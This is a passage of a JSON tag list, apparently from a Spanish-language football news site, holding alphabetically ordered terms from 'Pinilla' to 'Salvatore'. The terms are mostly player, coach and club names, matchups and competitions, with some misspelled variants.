Zahavi"},{"term":"Pinilla"},{"term":"Pinna"},{"term":"Pinson"},{"term":"Pinteraux"},{"term":"Pintura Andalucía"},{"term":"Pinturas Andalucía"},{"term":"Pintér"},{"term":"Piojo"},{"term":"Piojo López"},{"term":"Pipa"},{"term":"Pipi Estrada"},{"term":"Pisano"},{"term":"Pischulichi"},{"term":"Piscis"},{"term":"Piscu"},{"term":"Pistu"},{"term":"Pitina"},{"term":"Pittinari"},{"term":"Pitto"},{"term":"Pitton"},{"term":"Pittón"},{"term":"Pitu Abril"},{"term":"Pity Martínez"},{"term":"Pité"},{"term":"Pivesport"},{"term":"Pizzarotti"},{"term":"Piñuelas"},{"term":"PlaStation Vita"},{"term":"Placente"},{"term":"Plamen Krachunov"},{"term":"Planas"},{"term":"Planic"},{"term":"Plantillas"},{"term":"Plasil"},{"term":"Platanias"},{"term":"Platek"},{"term":"Platero"},{"term":"PlayStation 4"},{"term":"PlayStation 5"},{"term":"PlayStation Vita"},{"term":"Playboy"},{"term":"Playoff de Ascenso"},{"term":"Plea"},{"term":"Pleguezuelo"},{"term":"Pliev"},{"term":"Pliquett"},{"term":"Plogging Tour"},{"term":"Plumain"},{"term":"Pluri"},{"term":"Pobega"},{"term":"Poblete"},{"term":"Pochi Chávez"},{"term":"Pocho Insúa"},{"term":"Pocho Román"},{"term":"Pocognoli"},{"term":"Pogon Szczecin"},{"term":"Pohjanpalo"},{"term":"Poirier"},{"term":"Pol Balleste"},{"term":"Pol Busquets"},{"term":"Pol Clavet"},{"term":"Pol García"},{"term":"Pol Hurtado"},{"term":"Pol Llonch"},{"term":"Pol Pla"},{"term":"Pol Prats"},{"term":"Pol Rogé"},{"term":"Pol Tristán"},{"term":"PolFreixanet"},{"term":"Polanski"},{"term":"Polidano"},{"term":"Polideportivo El Ejido"},{"term":"Polilla Da Silva"},{"term":"Polillas Atlético"},{"term":"Politano"},{"term":"Politehnica de Timisoara"},{"term":"Pollock"},{"term":"Polonia Femenina Sub-17"},{"term":"Poloz"},{"term":"Polter"},{"term":"Políticos"},{"term":"Pombo"},{"term":"Pomini"},{"term":"Poncet"},{"term":"Ponferrada"},{"term":"Ponferradna"},{"term":"Pons"},{"term":"Pontisso"},{"term":"Pope"},{"term":"Popoola"},{"term":"Popular TV"},{"term":"Porarinsson"},{"term":"Porcinos FC"},{"term":"Porozo"},{"term":"Porteous"},{"term":"Portilla"},{"term":"Portland"},{"term":"Portugal-Bosnia"},{"term":"Portugal-Chipre"},{"term":"Posch"},{"term":"Postecoglou"},{"term":"Postema"},{"term":"Potter"},{"term":"Pottker"},{"term":"Pouso"},{"term":"Poussin"},{"term":"Powel"},{"term":"Power"},{"term":"Power8"},{"term":"Power8 Stadium"},{"term":"Powerpixxel"},{"term":"Poyatos"},{"term":"Pozo"},{"term":"Pozoalbense Femenino"},{"term":"Pozuelo de Alarcón"},{"term":"Pozzo"},{"term":"Prada"},{"term":"Prass"},{"term":"Prato"},{"term":"Pre-acuerdo"},{"term":"Preacuerdo"},{"term":"Preconvocatoria"},{"term":"Predrag Jokanovic"},{"term":"Premier Laague"},{"term":"Premier League de Escocia"},{"term":"Premier Liga Rusa"},{"term":"Premier Liga Rusia"},{"term":"Preselección"},{"term":"Presentador"},{"term":"Preteporada"},{"term":"Preud'homme"},{"term":"Previa Liga"},{"term":"Previtali"},{"term":"Prib"},{"term":"Priemra RFEF"},{"term":"Prieto Iglesias"},{"term":"Primera"},{"term":"Primera Division Femenino"},{"term":"Primera División de Argentina"},{"term":"Primera Federación"},{"term":"Primera Futsal Femenina"},{"term":"Primera Nacional Femenina"},{"term":"Primera Portugal"},{"term":"Primera RFEF Futsal Femenino"},{"term":"Primera equipacion"},{"term":"Prischepa"},{"term":"Pritchard"},{"term":"Privat"},{"term":"Prmera RFEF"},{"term":"Pro Evoltion Soccer 2017"},{"term":"Pro Evolution Soccer 2013"},{"term":"Pro-League"},{"term":"Profe"},{"term":"Profesional"},{"term":"Programacón"},{"term":"Prohouly"},{"term":"Promesas"},{"term":"Promesas Andaluzas"},{"term":"Propper"},{"term":"Proto"},{"term":"Protti"},{"term":"Providence"},{"term":"Prunés"},{"term":"Príbam"},{"term":"Prósperi"},{"term":"Prödl"},{"term":"Pröpper"},{"term":"Puado"},{"term":"Puche"},{"term":"Pucheta"},{"term":"Pucho"},{"term":"Puerta"},{"term":"Puertallano"},{"term":"Puerto Rico"},{"term":"Puerto Rico FC"},{"term":"Puertollano"},{"term":"Puggioni"},{"term":"Puglia"},{"term":"Puhac"},{"term":"Puig"},{"term":"Puja"},{"term":"Pulga"},{"term":"Pulgar"},{"term":"Pulhac"},{"term":"Pulido Santana"},{"term":"Pulpo Paul"},{"term":"Pulpo Romero"},{"term":"Pulvirenti"},{"term":"Pumareta"},{"term":"Pumas Tabasco"},{"term":"Pumpido"},{"term":"Puncheon"},{"term":"Punto Pelota"},{"term":"Puskas 2013"},{"term":"Putsko"},{"term":"Puygrenier"},{"term":"Puñal"},{"term":"Pušnik"},{"term":"Pyramids FC"},{"term":"Pádova"},{"term":"Pálsson"},{"term":"Pánama"},{"term":"Pépé"},{"term":"Pérez"},{"term":"Pérez Lasa"},{"term":"Pérez Peraza"},{"term":"Píriz"},{"term":"QPR  Rumores"},{"term":"QPR; Manchester United"},{"term":"QPR; Yoon Suk-Young"},{"term":"Qabala"},{"term":"Qatar Sports Investment"},{"term":"Qatar Sports Investments"},{"term":"Qatar Sub-23"},{"term":"Qingdao Huanghai"},{"term":"Qlik"},{"term":"Quagliata"},{"term":"Quaison"},{"term":"Quaye"},{"term":"Quembo"},{"term":"Quercia"},{"term":"Queta"},{"term":"Quezada"},{"term":"Quicala Bari"},{"term":"Quico Catalán"},{"term":"Quigley"},{"term":"Quignon"},{"term":"Quim"},{"term":"Quim Araujo"},{"term":"Quimo"},{"term":"Quincy Owusu-Abeyie"},{"term":"Quindío"},{"term":"Quinn"},{"term":"Quintanar del Rey"},{"term":"Quintanillà"},{"term":"Quintillà"},{"term":"Quique"},{"term":"Quique García"},{"term":"Quique Hernández"},{"term":"Quiquie Setién"},{"term":"Quiroga"},{"term":"Quirynen"},{"term":"Quispei"},{"term":"Quorum Asia"},{"term":"RAC 1"},{"term":"RB Bragantino"},{"term":"RB Salzburg"},{"term":"RBTV77"},{"term":"RD Congo"},{"term":"REALE Seguros"},{"term":"RFAF"},{"term":"RKC Waalwijk"},{"term":"RUT Santa Cruz"},{"term":"Raba"},{"term":"Rabanillo"},{"term":"Rabillard"},{"term":"Rabusic"},{"term":"Rachid"},{"term":"Rachubka"},{"term":"Racing Avellaneda"},{"term":"Racing B"},{"term":"Racing Montevideo"},{"term":"Racing Roma"},{"term":"Racing Villalbés"},{"term":"Racing de Santander-Deportivo"},{"term":"Racing de Santander-Levante"},{"term":"Racing de Santander-Mallorca"},{"term":"Racing de Santander-Real Madrid"},{"term":"Racing-Espanyol"},{"term":"Racing-Osasuna"},{"term":"Racing-Sevilla"},{"term":"Racing-Sporting"},{"term":"Racing-Tenerife"},{"term":"Racing-Villarreal"},{"term":"Radeljic"},{"term":"Radio"},{"term":"Radio Marca"},{"term":"Radnicki Nis"},{"term":"Radoja"},{"term":"Radosav Petrovic"},{"term":"Radoslaw Sobolewski"},{"term":"Radovanovic"},{"term":"Rae"},{"term":"Raefael Martins"},{"term":"Rael Sociedad"},{"term":"Rafa Alcántara"},{"term":"Rafa Beato"},{"term":"Rafa Benavides"},{"term":"Rafa Benítez Noticias"},{"term":"Rafa Castanheira"},{"term":"Rafa Castillo"},{"term":"Rafa Clavero"},{"term":"Rafa Escobar"},{"term":"Rafa González"},{"term":"Rafa Jordà"},{"term":"Rafa Llorente"},{"term":"Rafa Maldonado"},{"term":"Rafa Martínez"},{"term":"Rafa Mujica"},{"term":"Rafa Narváez"},{"term":"Rafa Navarra"},{"term":"Rafa Payán"},{"term":"Rafa Paéz"},{"term":"Rafa Ramírez"},{"term":"Rafa Salama"},{"term":"Rafa Soares"},{"term":"Rafa Ucles"},{"term":"Rafa Villen"},{"term":"Rafa de la Peña"},{"term":"Rafael Amorim"},{"term":"Rafael Brito"},{"term":"Rafael Cabral"},{"term":"Rafael Camacho"},{"term":"Rafael Caroca"},{"term":"Rafael Crivellaro"},{"term":"Rafael Delgado"},{"term":"Rafael Dudamel"},{"term":"Rafael Leão"},{"term":"Rafael Márquez"},{"term":"Rafael Puente"},{"term":"Rafael Pérez Padilla"},{"term":"Rafael Rojas"},{"term":"Rafael Salas"},{"term":"Rafael Silva"},{"term":"Rafael Veloso"},{"term":"Rafelbunyol"},{"term":"Raffael Caetano de Araújo"},{"term":"Raffaele Pandalone"},{"term":"Rafik Djeboour"},{"term":"Rafiki Said"},{"term":"Rafita Garrido"},{"term":"Raggi"},{"term":"Raghouber"},{"term":"Rahic"},{"term":"Rahim Alhassane"},{"term":"Rahman"},{"term":"Rahmani"},{"term":"Rai Marchan"},{"term":"Rai Rosa"},{"term":"Raiza Santos"},{"term":"Raja"},{"term":"Rajada"},{"term":"Rajko Brežančić"},{"term":"Rajovic"},{"term":"Rajoy"},{"term":"Rakels"},{"term":"Ralani"},{"term":"Raldes"},{"term":"Ralf"},{"term":"Rally"},{"term":"Ralph Hasenhuttl"},{"term":"Raly Cabral"},{"term":"Rama"},{"term":"Ramadán"},{"term":"Ramage"},{"term":"Ramallo"},{"term":"Ramazani"},{"term":"Rambert"},{"term":"Rambé"},{"term":"Ramiro Acosta"},{"term":"Ramiro Cáseres"},{"term":"Ramiro Formigo"},{"term":"Ramiro Funes Mori"},{"term":"Ramiro López"},{"term":"Ramiro Mayor"},{"term":"Ramo Andrés"},{"term":"Ramon Menezes"},{"term":"Ramon Ramos"},{"term":"Ramos Mingo"},{"term":"Ramírez"},{"term":"Ramón Arias"},{"term":"Ramón Besa"},{"term":"Ramón Blanco"},{"term":"Ramón Enriquez"},{"term":"Ramón Juan"},{"term":"Ramón Lozano"},{"term":"Ramón Menezes"},{"term":"Ramón Miramón"},{"term":"Ramón Miérez"},{"term":"Ramón Riego"},{"term":"Ramón Soria"},{"term":"Ramón Sosa"},{"term":"Ramón Sánchez"},{"term":"Ramón Tejada"},{"term":"Ramón Terrats"},{"term":"Ramón de Carranza"},{"term":"Randers FC"},{"term":"Randrup"},{"term":"Ranftl"},{"term":"Rangers FC"},{"term":"Rankovic"},{"term":"Raoul Loé"},{"term":"Rapa"},{"term":"Raphael Guerreiro"},{"term":"Raphael Veiga"},{"term":"Raphaël Diarra"},{"term":"Raphaël Guerreiro"},{"term":"Raphinha"},{"term":"Rapinha"},{"term":"Rapp"},{"term":"Raquel Díaz"},{"term":"Raschl"},{"term":"Raset"},{"term":"Rashica"},{"term":"Rashid"},{"term":"Rasmus Elm"},{"term":"Rasmus Falk"},{"term":"Raspadori"},{"term":"Rastelli"},{"term":"Ratchaburi"},{"term":"Ratiu"},{"term":"Ratti"},{"term":"Ratón Ayala"},{"term":"Raul Bernabeu"},{"term":"Raul Garcia"},{"term":"Ravaglia"},{"term":"Ravanelli"},{"term":"Ravas"},{"term":"Raven"},{"term":"Rawls"},{"term":"Raya"},{"term":"Rayco García"},{"term":"Raymond Verheijen"},{"term":"Raynier Fernandes"},{"term":"Rayo B"},{"term":"Rayo Valecano"},{"term":"Rayo de Majadahonda"},{"term":"Razvan"},{"term":"Razvan Lucescu"},{"term":"Razvan Popa"},{"term":"Raúl Alarcón"},{"term":"Raúl Alemán"},{"term":"Raúl Becerra"},{"term":"Raúl Caballero"},{"term":"Raúl Caneda"},{"term":"Raúl Carrera"},{"term":"Raúl Chavet"},{"term":"Raúl Corrales"},{"term":"Raúl Cámara"},{"term":"Raúl Espinosa"},{"term":"Raúl García-Alejo"},{"term":"Raúl Granada"},{"term":"Raúl Gudiño"},{"term":"Raúl Hernández"},{"term":"Raúl Julià"},{"term":"Raúl Lizoain"},{"term":"Raúl Martín"},{"term":"Raúl Moro"},{"term":"Raúl Olivares"},{"term":"Raúl Poclaba"},{"term":"Raúl Rojas"},{"term":"Raúl Sainz"},{"term":"Raúl Tavares"},{"term":"Raúl Toro"},{"term":"Raúl Zapag"},{"term":"Raúl Álvarez"},{"term":"Real"},{"term":"Real  Madrid"},{"term":"Real Betis"},{"term":"Real Betis Futsal"},{"term":"Real Betis Féminas"},{"term":"Real España"},{"term":"Real Garcilaso"},{"term":"Real Irún"},{"term":"Real Jáén"},{"term":"Real Madrfid"},{"term":"Real Madrid-Ajax"},{"term":"Real Madrid-Almería"},{"term":"Real Madrid-Athletic"},{"term":"Real Madrid-Milan"},{"term":"Real Madrid-Málaga"},{"term":"Real Madrid-Peñarol"},{"term":"Real Madrid-Valladolid"},{"term":"Real Madridn"},{"term":"Real Marid"},{"term":"Real Mdrid"},{"term":"Real Monarchs"},{"term":"Real Mucia"},{"term":"Real Pilar"},{"term":"Real Socedad"},{"term":"Real Socieda"},{"term":"Real Sociedad-Real Madrid"},{"term":"Real Sociedad-Villarreal"},{"term":"Real Sociedad-Zaragoza"},{"term":"Real Sociedd"},{"term":"Real Turf"},{"term":"Real Unión de Tenerife"},{"term":"RealTurf"},{"term":"Reall Madrid"},{"term":"Reaparición"},{"term":"Rebbe"},{"term":"Rebecca Ellison"},{"term":"Rebola"},{"term":"Rebolledo"},{"term":"Recado"},{"term":"Recalde"},{"term":"Recambios de Colón"},{"term":"Reche"},{"term":"Recreativo B"},{"term":"Recreativo de Granada"},{"term":"Red Bull Brasil"},{"term":"RedBird"},{"term":"Reda Zoural"},{"term":"Reddy"},{"term":"Redes sociales"},{"term":"Redkanpp"},{"term":"Redmond"},{"term":"Redpiso"},{"term":"Redru"},{"term":"Reece James"},{"term":"Reenovación"},{"term":"Regan Poole"},{"term":"Regattin"},{"term":"Regeer"},{"term":"Regenhardt"},{"term":"Regini"},{"term":"Regino Hernández"},{"term":"Rego"},{"term":"Regreso"},{"term":"Reim"},{"term":"Reinier"},{"term":"Reinildo"},{"term":"Reino Unido"},{"term":"Reiziger"},{"term":"Reja"},{"term":"Rel Jaén"},{"term":"Relaño"},{"term":"Relevo"},{"term":"Relojes"},{"term":"Rementería"},{"term":"Remmer"},{"term":"Remo"},{"term":"Renan Bressan"},{"term":"Renatinho"},{"term":"Renato"},{"term":"Renato Abreu"},{"term":"Renato César"},{"term":"Renato Da Silva"},{"term":"Renato Ibarra"},{"term":"Renato Neto"},{"term":"Renato Portaluppi"},{"term":"Renato Sanchez"},{"term":"Renauto Gaúcho"},{"term":"Renfe"},{"term":"Renoación Goiás"},{"term":"Renocación"},{"term":"Renovaci´no"},{"term":"Renovacióm"},{"term":"Renovación Botafogo"},{"term":"Renovación Clarke"},{"term":"Renovación Jota"},{"term":"Renovacón"},{"term":"Renovaicón"},{"term":"Renovción"},{"term":"Rensing"},{"term":"Renzo Garcés"},{"term":"Renzo Zambrano"},{"term":"René Pérez"},{"term":"René Simões"},{"term":"René Weiler"},{"term":"Reo-Coker"},{"term":"Repaso"},{"term":"Republica Checa"},{"term":"República Domicana"},{"term":"República Dominicana"},{"term":"Requena"},{"term":"Reschke"},{"term":"Rescinde"},{"term":"Resende"},{"term":"Resicisón"},{"term":"Resita"},{"term":"Responde"},{"term":"Restaurante la Zaga"},{"term":"Resultados Clasificación"},{"term":"Resultados Jornada 4"},{"term":"Retirado"},{"term":"Retre"},{"term":"Reuben Gabriel"},{"term":"Reulet"},{"term":"Reus FCR"},{"term":"Revell"},{"term":"Reverter"},{"term":"Revi"},{"term":"Revollar"},{"term":"Revoredo"},{"term":"Rey Manaj"},{"term":"Reyes del juego limpio"},{"term":"Reynish"},{"term":"Reynoso"},{"term":"Reza Fazeli"},{"term":"Rezza"},{"term":"Rharsalla"},{"term":"Rhiannon Roberts"},{"term":"Rhrasalla"},{"term":"Riascos"},{"term":"Riazor Blues"},{"term":"Ribamar"},{"term":"Ribera Navarra"},{"term":"Ribonetto"},{"term":"Ric"},{"term":"Ricard Pujol"},{"term":"Ricardo Bueno"},{"term":"Ricardo Chéu"},{"term":"Ricardo Esgaio"},{"term":"Ricardo Faty"},{"term":"Ricardo Ferretti"},{"term":"Ricardo Grigore"},{"term":"Ricardo Guima"},{"term":"Ricardo Janota"},{"term":"Ricardo Jorge Pereira Pinto da Silva"},{"term":"Ricardo León"},{"term":"Ricardo Lunari"},{"term":"Ricardo López"},{"term":"Ricardo Machado"},{"term":"Ricardo Martins"},{"term":"Ricardo Noir"},{"term":"Ricardo Rayas"},{"term":"Ricardo Rodriguez"},{"term":"Ricardo Santos"},{"term":"Ricardo Valente"},{"term":"Ricardo Vaz"},{"term":"Ricci"},{"term":"Riccieli"},{"term":"Richairo Zivkovic"},{"term":"Richard"},{"term":"Richard Bakary"},{"term":"Richard Bevan"},{"term":"Richard Blanco"},{"term":"Richard Dunne"},{"term":"Richard Lee"},{"term":"Richard Ofori"},{"term":"Richard Rentería"},{"term":"Richard Ruiz"},{"term":"Richard Ríos"},{"term":"Richard Wright"},{"term":"Richardson"},{"term":"Richter"},{"term":"Rickets"},{"term":"Rickie Lambert"},{"term":"Ricky"},{"term":"Ricky Alonso"},{"term":"Rico Pérez"},{"term":"Rida"},{"term":"Ridgewell"},{"term":"Ridvan Dönmez"},{"term":"Ried"},{"term":"Riekering"},{"term":"Riekerink"},{"term":"Rieloff"},{"term":"Riemer"},{"term":"Riffo"},{"term":"Rigamonti"},{"term":"Rik Vercauteren"},{"term":"Rikeja"},{"term":"Riley Woodcock"},{"term":"Rincón"},{"term":"Ring"},{"term":"Rio Branco"},{"term":"Rio Mavuba"},{"term":"Riogordo"},{"term":"Riojas"},{"term":"Ripa"},{"term":"Riquero"},{"term":"Ristovski"},{"term":"Ritsu Doan"},{"term":"Ritter"},{"term":"Ritzmaier"},{"term":"Rius"},{"term":"River Melilla"},{"term":"River Pale"},{"term":"River Plate Academy"},{"term":"River Plate Uruguay"},{"term":"River Playe"},{"term":"River de Ecuador"},{"term":"Rivera"},{"term":"Rivera United FC"},{"term":"Riverola"},{"term":"Riza Durmisi"},{"term":"Rizos"},{"term":"Rizzo"},{"term":"Rizzoli"},{"term":"Rmores"},{"term":"Rob Page"},{"term":"Robbe Quirynen"},{"term":"Rober Correa"},{"term":"Rober Fernández"},{"term":"Rober Gutiérrez"},{"term":"Rober Moreno"},{"term":"Rober Suárez"},{"term":"Roberson de Arruda Alves"},{"term":"Robert Costa"},{"term":"Robert Enke"},{"term":"Robert Ergas"},{"term":"Robert Harrys"},{"term":"Robert Hernández"},{"term":"Robert Herrera"},{"term":"Robert Huth"},{"term":"Robert Mazan"},{"term":"Robert Siboldi"},{"term":"Robert Sánchez"},{"term":"Roberto Aguirre"},{"term":"Roberto Arroyo"},{"term":"Roberto Bayón"},{"term":"Roberto Bordin"},{"term":"Roberto Breda"},{"term":"Roberto Cano"},{"term":"Roberto Challe"},{"term":"Roberto Correa"},{"term":"Roberto Dante Siboldi"},{"term":"Roberto Domínguez"},{"term":"Roberto Fernando"},{"term":"Roberto Fresnedoso"},{"term":"Roberto Insigne"},{"term":"Roberto Levas"},{"term":"Roberto Luzarraga"},{"term":"Roberto Merino"},{"term":"Roberto Moreira"},{"term":"Roberto Mártinez"},{"term":"Roberto Ordoñez"},{"term":"Roberto Owono"},{"term":"Roberto Peragón"},{"term":"Roberto Robles"},{"term":"Roberto Ríos"},{"term":"Roberto Sierra"},{"term":"Robin"},{"term":"Robin Dutt"},{"term":"Robin Lafarge"},{"term":"Robin Olsen"},{"term":"Robinho a fondo"},{"term":"Robinio Vaz"},{"term":"Robins"},{"term":"Robinson"},{"term":"Robson Bambú"},{"term":"Robson Ponte"},{"term":"Roca"},{"term":"Rocafort"},{"term":"Rocco Maiorino"},{"term":"Rocha"},{"term":"Rockstar Games"},{"term":"Rocío Elaine"},{"term":"Rocío García-Alonso"},{"term":"Roda JC"},{"term":"Rodado"},{"term":"Rodao"},{"term":"Rodelin"},{"term":"Roderick Miranda"},{"term":"Rodi Ferreira"},{"term":"Rodney Wallace"},{"term":"Rodolfo"},{"term":"Rodolfo D’Onofrio"},{"term":"Rodolfo Gamarra"},{"term":"Rodolfo Landim"},{"term":"Rodolfo Pizarro"},{"term":"Rodolfo Roccamante"},{"term":"Rodolfo Vilchis"},{"term":"Rodolfo Zelaya"},{"term":"Rodri Sánchez"},{"term":"Rodrigao"},{"term":"Rodrigo Aguirre"},{"term":"Rodrigo Alborno"},{"term":"Rodrigo Alonso"},{"term":"Rodrigo Banegas"},{"term":"Rodrigo Burgos"},{"term":"Rodrigo Galo"},{"term":"Rodrigo Gomes"},{"term":"Rodrigo Madariaga"},{"term":"Rodrigo Maranhao"},{"term":"Rodrigo Moreira"},{"term":"Rodrigo Muniz"},{"term":"Rodrigo Márquez"},{"term":"Rodrigo Palacio"},{"term":"Rodrigo Pinho"},{"term":"Rodrigo Possebon"},{"term":"Rodrigo Riquelme"},{"term":"Rodrigo Rivas"},{"term":"Rodrigo Rojo"},{"term":"Rodrigo Salinas"},{"term":"Rodrigo Santana"},{"term":"Rodrigo Souto"},{"term":"Rodrigo Tello"},{"term":"Rodrigo de Paul"},{"term":"Rodrygo"},{"term":"Rodrygo Goes"},{"term":"Rodríguez Bebanz"},{"term":"Rody De Boer"},{"term":"Roemer"},{"term":"Roeselare"},{"term":"Roffo"},{"term":"Rogelio Chávez"},{"term":"Roger Barnils"},{"term":"Roger Brugué"},{"term":"Roger Colomina"},{"term":"Roger Cunill"},{"term":"Roger Espinoza"},{"term":"Roger Guedes"},{"term":"Roger Ibañez"},{"term":"Roger Ibáñez"},{"term":"Roger Johnson"},{"term":"Roger Stilz"},{"term":"Roger de Carvalho"},{"term":"Rogerio Funes Mori"},{"term":"Rogoski"},{"term":"Rogério"},{"term":"Rohan Ince"},{"term":"Roland Marcenaro"},{"term":"Rolando Bogado"},{"term":"Rolando Botello"},{"term":"Rolando Maran"},{"term":"Roldogo Pizarro"},{"term":"Rolín"},{"term":"Roma Luz"},{"term":"Roma Luz CF"},{"term":"Roma Primavera"},{"term":"Romairone"},{"term":"Roman"},{"term":"Roman Bürki"},{"term":"Roman Nádvorník"},{"term":"Romano"},{"term":"Romario Ibarra"},{"term":"Romario Rodrigues"},{"term":"Romashchenko"},{"term":"Romat"},{"term":"Romeo Fernandes"},{"term":"Romeo Lavia"},{"term":"Romir Balanta"},{"term":"Rommens"},{"term":"Rompe"},{"term":"Román Martínez"},{"term":"Román Torres"},{"term":"Ron Raçi"},{"term":"Ronald Fuentes"},{"term":"Ronald Mora"},{"term":"Ronald Villafuerte"},{"term":"Ronald de Boer"},{"term":"Ronaldo Araujo"},{"term":"Ronaldo Cisneros"},{"term":"Ronaldo Da Silva"},{"term":"Ronaldo Nazário"},{"term":"Ronaldo Pompeu Da Silva"},{"term":"Ronaldo de Boer"},{"term":"Ronan"},{"term":"Ronda"},{"term":"Ronda Élite"},{"term":"Rone"},{"term":"Rongier"},{"term":"Roni"},{"term":"Roniel"},{"term":"Ronnie Edwards"},{"term":"Rony"},{"term":"Roony Bardghji"},{"term":"Ropa"},{"term":"Roque Júnior"},{"term":"Rosa Márquez"},{"term":"Rosario Cota"},{"term":"Rosello"},{"term":"Rosende"},{"term":"Rosenthal"},{"term":"Rosi"},{"term":"Rosier"},{"term":"Ross Atkins"},{"term":"Ross Barkley"},{"term":"Ross Sinclair"},{"term":"Ross Wallace"},{"term":"Rossiter"},{"term":"Rossoneri Sport Investment Lux"},{"term":"Rostyn Griffiths"},{"term":"Rotchen"},{"term":"Roteta"},{"term":"Roth"},{"term":"Rothwell"},{"term":"Rotor"},{"term":"Rotpuller"},{"term":"Rottier"},{"term":"Rouamba"},{"term":"Rousaud"},{"term":"Routledge"},{"term":"Rouven Schroder"},{"term":"Rouven Schröder"},{"term":"Roux"},{"term":"Rowe"},{"term":"Rowley"},{"term":"Roy Hogdson"},{"term":"Royal Tennis Club"},{"term":"Royer"},{"term":"Royston Drenthe"},{"term":"Royón"},{"term":"Rozenhal"},{"term":"Rrenovación"},{"term":"Rrunur"},{"term":"Rsultados"},{"term":"Ruben Alcaraz"},{"term":"Ruben Amorim"},{"term":"Ruben García"},{"term":"Ruben Ramos"},{"term":"Ruben Semedo"},{"term":"Ruben Vezo"},{"term":"Ruben Vinagre"},{"term":"Ruberth Moran"},{"term":"Rubin"},{"term":"Rubinho"},{"term":"Rubio Ñú"},{"term":"Rubo"},{"term":"Rubén Alcaraz"},{"term":"Rubén Alegre"},{"term":"Rubén Andrade"},{"term":"Rubén Andrés"},{"term":"Rubén Arroyo"},{"term":"Rubén Boer"},{"term":"Rubén Bover"},{"term":"Rubén Carretero"},{"term":"Rubén Cruz"},{"term":"Rubén Domínguez"},{"term":"Rubén Durán"},{"term":"Rubén Fernández"},{"term":"Rubén Giménez"},{"term":"Rubén Gonzalez"},{"term":"Rubén Gálvez"},{"term":"Rubén Insúa"},{"term":"Rubén Lameiras"},{"term":"Rubén Moreno"},{"term":"Rubén Olivera"},{"term":"Rubén Omar Romano"},{"term":"Rubén Romano"},{"term":"Rubén Ródenas"},{"term":"Rubén Sellés"},{"term":"Rubén Semedo"},{"term":"Rubén Solano"},{"term":"Rubén Tabuenca"},{"term":"Rubén Torrecilla"},{"term":"Rubén Vallejos"},{"term":"Rubén Yañez"},{"term":"Rubén de la Barret"},{"term":"Rubén del Campo"},{"term":"Ruca"},{"term":"Rudd"},{"term":"Rudi García"},{"term":"Rudi Voller"},{"term":"Rudnevs"},{"term":"Rudolf"},{"term":"Rudy Cardozo"},{"term":"Rudé"},{"term":"Rueda"},{"term":"Ruello"},{"term":"Rufino"},{"term":"Rufino Requejo"},{"term":"Rufo Sánchez"},{"term":"Rui Aguas"},{"term":"Rui Almeida"},{"term":"Rui Alves"},{"term":"Rui Amorim"},{"term":"Rui Areias"},{"term":"Rui Bento"},{"term":"Rui Jorge"},{"term":"Rui Nereu"},{"term":"Rui Sampaio"},{"term":"Rui Vitoria"},{"term":"Ruidíaz"},{"term":"Ruiz"},{"term":"Ruiz-Mateos"},{"term":"Ruiz-Tagle"},{"term":"Rulo"},{"term":"Rumak"},{"term":"Rumores Roma"},{"term":"Rumores Zaragoza"},{"term":"Rumores. F.C. Barcelona"},{"term":"Rumres"},{"term":"Runjaic"},{"term":"Runy"},{"term":"Rurmores"},{"term":"Rus"},{"term":"Rusadir"},{"term":"Rusnak"},{"term":"Russ"},{"term":"Russell Slade"},{"term":"Rusía-Eslovenia"},{"term":"Ruthenbeck"},{"term":"Rutten"},{"term":"Ruud Krol"},{"term":"Ruyman"},{"term":"Ruz"},{"term":"Ryad Boudebouz"},{"term":"Ryan Christie"},{"term":"Ryan Collins"},{"term":"Ryan Edwards"},{"term":"Ryan Fosso"},{"term":"Ryan Gauld"},{"term":"Ryan Johansson"},{"term":"Ryan Kent"},{"term":"Ryan Mason"},{"term":"Ryan McGowan"},{"term":"Ryan Taylor"},{"term":"Ryan Williams"},{"term":"Ryan Woods"},{"term":"Rybus"},{"term":"Ryder Cup"},{"term":"Ryo Miyaichi"},{"term":"Ryo Myaichi"},{"term":"Ryu Seung-woo"},{"term":"Rzezniczak"},{"term":"Régis"},{"term":"Rémi Gomis"},{"term":"Rémi Oudin"},{"term":"Rémy Gomis"},{"term":"Rémy Vercoutre"},{"term":"Río Ave"},{"term":"Rúben Amorim"},{"term":"Rúben Cardoso"},{"term":"Rúben Macedo"},{"term":"Rúben Pinto"},{"term":"Rúben Saldanha"},{"term":"Rúben Vinagre"},{"term":"S21sec"},{"term":"SAD"},{"term":"SCR Altach"},{"term":"SD Balsameda"},{"term":"SD Borja"},{"term":"SD Compostela"},{"term":"SD Fisterra"},{"term":"SD Formentera"},{"term":"SD Leioa"},{"term":"SD Logroñes"},{"term":"SD Negreira"},{"term":"SD San Pedro"},{"term":"SD Solares"},{"term":"SKA-Khabarovsk"},{"term":"SMAC"},{"term":"SMC Group"},{"term":"SP Villafranca"},{"term":"SV Grödig"},{"term":"SV Ried"},{"term":"Saadi"},{"term":"Saam Pishvaie"},{"term":"Saba"},{"term":"Sabadell B"},{"term":"Saban"},{"term":"Sabbag"},{"term":"Sabit Abdulai"},{"term":"Sabitzer"},{"term":"Sabljic"},{"term":"Sabri"},{"term":"Sabri Sarioglu"},{"term":"Saburtalo"},{"term":"Sacha Kljestan"},{"term":"Sadauskas"},{"term":"Sadiku Camiseta"},{"term":"Saduño"},{"term":"Sae Caetano"},{"term":"Saer Sène"},{"term":"Safamotor"},{"term":"Sagan Tosu"},{"term":"Sagbo"},{"term":"Sageata Navodari"},{"term":"Sagnan"},{"term":"Sagnol Girondins de Burdeos"},{"term":"Sahraoui"},{"term":"Saint-Denis"},{"term":"Saint-Ettiene"},{"term":"Saint-Gilloise"},{"term":"Saint-Maximin"},{"term":"Saint-Ruff"},{"term":"Saint-Éttiene"},{"term":"Saints"},{"term":"Saipa FC"},{"term":"Saka"},{"term":"Sako"},{"term":"Sakor"},{"term":"Saksela"},{"term":"Salaberry"},{"term":"Salaise"},{"term":"Salamanca Femenino"},{"term":"Salamero"},{"term":"Salamon"},{"term":"Salares"},{"term":"Salas"},{"term":"Saldaña"},{"term":"Saldrá"},{"term":"Salford City"},{"term":"Salgueiro"},{"term":"Salguero"},{"term":"Salia"},{"term":"Salif Sané"},{"term":"Salih Dursun"},{"term":"Salih Özcan"},{"term":"Salim"},{"term":"Sallai"},{"term":"Saller"},{"term":"Salles"},{"term":"Salli"},{"term":"Sallói"},{"term":"Salmani"},{"term":"Salmantino Iglesias"},{"term":"Salmeron"},{"term":"Salom"},{"term":"Salternitana"},{"term":"Salto de Pértiga"},{"term":"Salto de Vallas"},{"term":"Saludo"},{"term":"Salva"},{"term":"Salva García"},{"term":"Salva Ramos"},{"term":"Salvador Blázquez"},{"term":"Salvatore Bocchetti"},{"term":"Salvatore 